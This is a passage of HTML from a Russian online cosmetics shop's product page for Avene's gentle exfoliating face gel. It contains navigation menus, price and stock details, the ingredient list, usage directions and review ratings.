                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="breadcrumbs__link">Нормальная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Мягкий отшелушивающий гель для лица</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/200_200_0/C02463.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="659"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="659">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/492_492_0/C02463.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/492_492_0/C02463.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/492_492_0/C02463.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f8d/46_46_0/C02463.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">EAU THERMALE AVENE</p>
                    <h1 class="product-page-main__subtitle">
                        Мягкий отшелушивающий гель для лица
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/659/?referer=%2Fcatalog%2Flitso_tip-kozhi_normalnaya%2F659%2F%3FSECTION_CODE%3Dlitso_tip-kozhi_normalnaya%26ELEMENT_CODE%3D659"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">1&nbsp;909 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="659"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Мягкий отшелушивающий гель для лица">
    <meta itemprop="description" content=" Гель отшелушивает и мягко удаляет омертвевшие клетки кожи :<br />
1.улучшает состояние кожи и придает ей сияние <br />
2.насыщен термальной водой Avene с успокаивающими и смягчающими свойствами <br />
3.подходит для всех типов чувствительной кожи<br />
4.в качестве подготовительного этапа  к дальнейшему уходу<br />
<br />
<br />
Разработано с целью минимизации риска аллергических реакций. Некомедогенно.                   ">
    <meta itemprop="brand" content="EAU THERMALE AVENE">
    <meta itemprop="sku" content="659">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1909" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/litso_tip-kozhi_normalnaya/659/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Уход за чувствительной кожей, очищение
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
    
    <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Тип кожи/волос</span> <br>
            Нормальная
        </p>

        <img class="product-features__img" src="/html/images/bg_2.133c.jpg" alt="">
    </li>
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc"> Гель отшелушивает и мягко удаляет омертвевшие клетки кожи :<br />
1.улучшает состояние кожи и придает ей сияние <br />
2.насыщен термальной водой Avene с успокаивающими и смягчающими свойствами <br />
3.подходит для всех типов чувствительной кожи<br />
4.в качестве подготовительного этапа  к дальнейшему уходу<br />
<br />
<br />
Разработано с целью минимизации риска аллергических реакций. Некомедогенно.                    </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Наносить массажными движениями 1 или 2 раза в неделю, избегая области вокруг глаз. Тщательно смывать.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">AVENE AQUA, GLYCERIN, PENTYLENE GLYCOL, HYDROXYETHYL ACRYLATE/SODIUM ACRYLOYLDIMETHYL TAURATE COPOLYMER, AQUA, NIACINAMIDE, COCO-GLUCOSIDE, CELLULOSE ACETATE, ASCORBYL PALMITATE, CETRIMONIUM BROMIDE, CITRIC ACID, PARFUM, GLYCERYL OLEATE, HYDROGENATED PALM GLYCERIDES CITRATE, JOJOBA ESTERS, LECITHIN, POLYSORBATE 60, CI 73360, SODIUM SALICYLATE, SORBITAN ISOSTEARATE,
TALC, TOCOPHEROL, TRISODIUM ETHYLENEDIAMINE DISUCCINATE, ZINC GLUCONATE.</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">20</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
